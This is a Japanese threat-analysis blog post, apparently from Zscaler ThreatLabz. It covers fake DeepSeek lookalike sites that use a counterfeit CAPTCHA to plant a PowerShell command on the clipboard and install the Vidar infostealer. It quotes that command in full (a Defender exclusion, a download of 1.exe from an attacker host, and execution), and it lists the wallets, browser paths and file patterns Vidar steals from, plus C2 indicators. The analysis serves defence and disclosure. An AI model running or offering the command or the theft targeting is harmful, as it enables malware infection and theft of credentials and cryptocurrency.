Zscalerのブログ

Zscalerの最新ブログ情報を受信

購読する

偽のCAPTCHAでマルウェアを拡散するDeepSeekの模倣サイト

はじめに

生成AIツールの急速な普及はサイバー犯罪者に好機をもたらしており、防御側にとっては課題が生まれています。ビジネスを取り巻く環境はごく短期間で様変わりし、新たな攻撃対象領域が脅威にさらされています。2025年1月20日に発表されたDeepSeekのAIチャットボットは、瞬く間に世界中から注目を集め、多くの脅威アクターに狙われています。脅威アクターは、特定のブランドへのなりすましの手法を用いて、DeepSeekを装った不正なWebサイトを作成し、不用心なユーザーを欺いて機密情報を漏洩させたり、有害なマルウェアを実行したりしています。Zscaler ThreatLabzは、脅威アクターがDeepSeekのようなオープン ソースの生成AIツールを悪用し、エクスプロイトやデータ窃取の戦略を強化していることを強く懸念しています。

このブログでは、DeepSeekの人気を悪用したマルウェア キャンペーンについて解説します。この攻撃チェーンには、ブランドへのなりすましの他に複数の手法が存在しており、悪意のあるPowerShellコマンドを配信するためのクリップボード インジェクション、情報窃取型マルウェア「Vidar」の展開、TelegramやSteamのような正規のプラットフォームを悪用したコマンド&コントロール(C2)通信の検出回避などが挙げられます。また、ユーザーを悪意のあるWebページに誘導するための模倣ドメインについても見ていきます。

要点

- サイバー犯罪者は、DeepSeekの人気を悪用し、よく似た偽のドメインでホストされるWebサイトを作成してユーザーを欺き、情報窃取型マルウェア「Vidar」を配信している

- このマルウェア キャンペーンでは、偽のCAPTCHAページを使用したクリップボード インジェクションを行い、悪意のあるPowerShellコマンドを密かにコピーしてユーザーに実行させている

- 承認済みアプリケーションと未承認アプリケーションの両方について、組織の環境内で生成AIモデルやアプリケーションの使用を管理するための明確なポリシーとセキュリティ制御を定義することが重要

DeepSeekの模倣ドメイン

ThreatLabzは、DeepSeekの人気を悪用してその公式サイトや関連サイトを模倣するドメインを多数特定しています。これらの不正ドメインは、暗号通貨の価格操作スキーム、ユーザーの資格情報を盗むための偽のフォーラム、偽ギフト カード詐欺、偽のギャンブル プラットフォームなど、さまざまな悪意のあるアクティビティーに使用されています。以下は、ThreatLabzの調査で確認されたDeepSeekの模倣ドメインの一覧です。

presales-deepseek[.]com | deepseekpg[.]bet |

deepseekaiagent[.]live | deepseekjulebu[.]shop |

deepseekr1[.]club | deepseekonchain[.]com |

deepseek-v3[.]xyz | deepseek-pro[.]cloud |

deepseekai[.]club | deepseekpepe[.]site |

deepseekai[.]global | deepseekpepe-eth[.]com |

deepseeksol[.]com | trydeepseek[.]com |

sale-deepseek[.]com | deepseekpumpfun[.]com |

deepseektrump[.]xyz | deepseekaiclaim[.]live |

deepseek2025[.]xyz | deepseekfree[.]xyz |

deepseekai[.]today | deepseek-adverting[.]icu |

deepseekclaim[.]live | deepseekt[.]org |

deepseek-trump[.]xyz | deepseek4youtube[.]com |

deepseekaigames[.]site | deepseek[.]express |

deepseeksky[.]com | deepseekfart[.]xyz |

chatdeepseek[.]app | deepseekaieth[.]com |

deepseekcaptcha[.]top | deepseek[.]top |

deepseekai-eth[.]fun | deepseek[.]app |

deepseek[.]art |

技術分析

攻撃チェーン

このセクションでは、DeepSeekのブランドを悪用してマルウェアを拡散する攻撃チェーンについて解説します。マルウェア キャンペーンは、攻撃者がDeepSeekになりすました偽のドメインを作成することから始まります。このWebサイトは、訪問者に登録プロセスを完了するように求め、偽のCAPTCHAページにリダイレクトします。このページ上に存在する悪意のあるJavaScriptが、悪意のあるPowerShellコマンドをユーザーのクリップボードにコピーし、実行するように求めます。ユーザーがPowerShellコマンドを実行すると、圧縮されたVidar実行ファイル(1.exe)がダウンロードされ、実行されます。



攻撃チェーンの概要は以下のとおりです。

図1:このキャンペーンで採用された攻撃チェーンの図(ユーザーを欺くために模倣ドメインとDeepSeekのブランディングを悪用)

1.ドメイン設定





ThreatLabzは、deepseekcaptcha[.]topという疑わしい類似ドメインを調査しました。このドメインはDeepSeekのブランドを模倣したものであり、Webページではユーザーに「認証」プロセスの完了を促します。このWebページは以下のようなものです。

図2: DeepSeekブランドを模倣してマルウェアを拡散するWebページの例

WHOIS検索によると、このドメインは比較的新しく、DeepSeekチャットボットが発表された直後の2025年1月31日に登録されています。新規登録ドメインは、悪意のあるアクティビティーの兆候となるため注意が必要です。特に昨年は、新規登録ドメインを悪用した暗号化攻撃が400%以上増加したことがThreatLabzにより確認されています。DeepSeekはさまざまな業界の注目を集め、大きな影響をもたらしており、このタイミングでの登録は、Webサイトの背後にいる脅威アクターがそれを悪用しようとしていることを強く示唆しています。

2.偽の認証プロンプト



このWebページでは、下図に示すように、パートナー登録を完了するように求められます。

図3:ユーザーに偽のパートナー登録を完了するように促すDeepSeekの模倣ページ



ユーザーが認証ボタンをクリックすると、下図のような偽のCAPTCHAページにリダイレクトされます。

図4: DeepSeekの模倣ページを用いたマルウェア詐欺における偽のCAPTCHA

「私はロボットではありません」という確認のボタンをクリックすると、このページ上に存在するJavaScriptがユーザーのクリップボードに悪意のあるコードを自動的にコピーし、Windowsの[ファイル名を指定して実行]ウィンドウでコマンドを実行するように促します。以下の図をご覧ください。

図5:悪意のあるコードの実行を誘導する偽のCAPTCHAの指示



3.悪意のあるクリップボード インジェクション

以下のようなPowerShellコマンドがクリップボードにコピーされます。

cmd /c "powershell Add-MpPreference -ExclusionPath 'C:\' && timeout 2 && powershell Invoke-WebRequest -Uri 'http://book[.]rollingvideogames[.]com/temp/1.exe' -OutFile '%TEMP%\1.exe' && start %TEMP%\1.exe" # ✅ ''I am not a robot - reCAPTCHA Verification ID: 1212''認証ページのソース コードを調べると、以下のとおりユーザーのクリップボードに悪意のあるコードをコピーするJavaScriptの存在が判明します。

図6:ユーザーのクリップボードに悪意のあるPowerShellコマンドをコピーするために使用されるJavaScriptのクリップボード機能

4.トロイの木馬ドロッパーの実行

PowerShellコマンドが実行されると、悪意のあるファイル(今回の例では1.exe)がダウンロード、起動されます。このファイルは、Vidarの圧縮されたサンプルです。

5. Vidarの展開

ターゲットのシステムでVidarマルウェアが実行されると、その主な目的である機密データの収集が開始されます。対象となるデータには、ユーザーの資格情報、暗号通貨ウォレットの情報、ブラウザーのCookie、個人ファイルが含まれます。このマルウェアは、Telegramなどのソーシャル メディア プラットフォームを利用して、C2インフラが検出されること回避します。

ペイロードの動作と標的となるデータ

Vidarは、ターゲットのファイル システムとレジストリー内の特定の場所からデータを抽出し、機密性の高い資産を特定します。

標的となる暗号通貨ウォレット

Vidarは、主な暗号通貨ウォレットに関連するファイルと構成を検索するようにプログラムされています。ターゲットのシステムで暗号通貨ウォレットが検出されると、Vidarは特定のレジストリー キーとファイル パスを照会し、ウォレット ファイルなどの機密データを抜き取ります。

このDeepSeek関連の攻撃の場合、Vidarのサンプルは暗号通貨に関連する以下のブラウザー拡張機能を標的とするように構成されていました。

MetaMask | TezBox | Leap Cosmos Wallet |

TronLink | Goby | MultiversX DeFi Wallet |

BinanceChainWallet | RoninWalletEdge | Frontier Wallet |

Yoroi | UniSat Wallet | SafePal |

Coinbase | Authenticator | SubWallet - Polkadot |

Guarda | GAuth Authenticator | Wallet |

iWallet | Tronium | Fluvi Wallet |

RoninWallet | Trust Wallet | Glass Wallet - Sui Wallet |

NeoLine | Exodus Web3 Wallet | Morphis Wallet |

CloverWallet | Braavos | Xverse Wallet |

LiqualityWallet | Enkrypt | Compass Wallet for Sei |

Terra_Station | OKX Web3 Wallet | HAVAH Wallet |

Keplr | Sender | Elli - Sui Wallet |

AuroWallet | Hashpack | Venom Wallet |

PolymeshWallet | GeroWallet | Pulse Wallet Chromium |

ICONex | Pontem Wallet | Magic Eden Wallet |

Coin98 | Finnie | Backpack Wallet |

EVER Wallet | Leap Terra | Tonkeeper Wallet |

KardiaChain | Microsoft AutoFill | OpenMask Wallet |

Rabby | Bitwarden | SafePal Wallet |

Phantom | KeePass Tusk | Bitget Wallet |

Oxygen (Atomic) | KeePassXC-Browser | TON Wallet |

PaliWallet | Rise - Aptos Wallet | MyTonWallet |

NamiWallet | Rainbow Wallet | Uniswap Extension |

Solflare | Nightly | Alephium Wallet |

CyanoWallet | Ecto Wallet | Talisman Wallet |

KHC | Coinhub |

標的となるブラウザー データ

Vidarは、ターゲットのシステムでブラウザー関連の資産も積極的に検索し、保存されたCookieやログイン資格情報、自動入力データなどを狙います。

今回のDeepSeekの模倣サイトに関連したVidarのサンプルは、以下のようなブラウザー データを標的とするように構成されていました。

\Google\Chrome\User Data | \Microsoftsoft\Edge Dev\User Data |

\Google\Chrome SxS\User Data | \360Browser\Browser\User Data |

\Chromium\User Data | \Tencent\QQBrowser\User Data |

\Vivaldi\User Data | \CryptoTab Browser\User Data |

\Epic Privacy Browser\User Data | Opera: \Opera Software |

\CocCoc\Browser\User Data | Opera GX: \Opera Software |

\BraveSoftware\Brave-Browser\User Data | Opera Crypto: \Opera Software |

\CentBrowser\User Data | \Mozilla\Firefox\Profiles |

\Microsoft\Edge\User Data | \Moonchild Productions\Pale Moon\Profiles |

\Microsoft\Edge SxS\User Data | \Thunderbird\Profile |

\Microsoft\Edge Beta\User Data |

また、VidarのC2サーバーは、感染したシステムに以下のファイル名と拡張子を検索するように指示していました。

*wallet*.* | *upbit*.* | *exodus*.* |

*seed*.* | *bcex*.* | *metamask*.* |

*btc*.* | *bithimb*.* | *myetherwallet*.* |

*key*.* | *hitbtc*.* | *electrum*.* |

*2fa*.* | *bitflyer*.* | *bitcoin*.* |

*crypto*.* | *kucoin*.* | *blockchain*.* |

*coin*.* | *huobi*.* | *coinomi*.* |

*private*.* | *poloniex*.* | *words*.* |

*2fa*.* | *kraken*.* | *meta*.* |

*auth*.* | *okex*.* | *mask*.* |

*ledger*.* | *binance*.* | *eth*.* |

*trezor*.* | *bitfinex*.* | *recovery*.* |

*pass*.* | *gdax*.* | ※.txt |

*wal*.* | *ethereum*.* |

ネットワーク通信

Vidarは、ハードコードされたエンドポイントと通信することで、窃取したデータを攻撃者が制御するサーバーに送信します。TelegramやSteamなどの正当なサービスを悪用して、通信先となるC2インフラの場所を指定します。

この攻撃では、VidarのC2インフラの解決に以下のインフラが使用されています。

- 一般公開されたSteamのコミュニティー プロファイル(https://steamcommunity[.]com/profiles/76561199825403037)

- Telegramチャネル(https://t[.]me/b4cha00)

このキャンペーンには、以下のC2インフラのIPアドレスが関連付けられています。

- 77.239.117[.]222

- 95.216.178[.]57

- 95.217.246[.]174

このVidarキャンペーンのボットネットIDは、oomaino5でした。

まとめ

DeepSeekが瞬く間に大きな注目を集めたこと、そして、それを悪用する形でサイバー犯罪者によって即座に模倣ドメインが作成されたことで、AIテクノロジーがはらむ危うさが浮き彫りになりました。AIは生産性を高めるすばらしいツールですが、ブランドへのなりすましなどに悪用できる材料としても利用されています。さらに、AIの普及によって、サイバー犯罪者も戦略を強化しており、より高度で効果的な攻撃を仕掛けることが可能になっています。

AIの採用が拡大し続けるなか、組織はセキュリティ対策を強化するとともに、ユーザーが脅威を認識および軽減できるようにするための教育を実施する必要があります。Zscaler ThreatLabzは、引き続きこうした脅威の検知と対応に取り組み、お客様の保護に努めてまいります。



Zscalerの防御策

Zscalerの多層クラウド セキュリティ プラットフォームは、Vidarに関連するさまざまなレベルの痕跡を検出しています。以下の画像はZscaler Cloud Sandboxのもので、Vidarに関連する検出内容の詳細を示しています。

図7: Vidarに関するZscaler Cloud Sandboxのレポート

Zscalerの多層クラウド セキュリティ プラットフォームは、サンドボックス以外でも、Vidarと関連する脅威の痕跡を検知しています。

侵害の痕跡(IoC)

痕跡 | 概要 |

|---|---|

steamcommunity[.]com/profiles/76561199825403037 | VidarがC2インフラの指定に使用するSteamのプロファイル |

t[.]me/b4cha00 | VidarがC2インフラの指定に使用するTelegramチャネル |

77[.]239[.]117[.]222 | VidarのC2インフラのIPアドレス |

95[.]216[.]178[.]57 | VidarのC2インフラのIPアドレス |

95[.]217[.]246[.]174 | VidarのC2インフラのIPアドレス |

sailiabot[.]com | VidarのC2ドメイン |

9f680720826812af34cbc66e27e0281f | 圧縮されたVidarのサンプル |

e9a39ed8c569c9e568740e4eb93a6eec | Vidarのサンプル |